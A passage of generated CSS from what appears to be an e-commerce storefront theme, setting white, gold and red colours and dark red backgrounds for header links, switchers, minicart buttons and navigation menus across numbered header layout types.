            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:focus,
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:focus,
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
                            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }

            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
                                                            .page-wrapper .page-header.type1 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .header.content .header-servives-block .services-main .item .item-inner {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
                                    .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
                
                                                                    
        @media(min-width: 992px) {
            .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-search {
                border-right: none;
                border-left: none;
            }
        }

                    .page-wrapper .page-header.type1 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation {
                background: #7D0000;
            }
                                    .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .content-static .header-contact-block a:hover {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
                 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
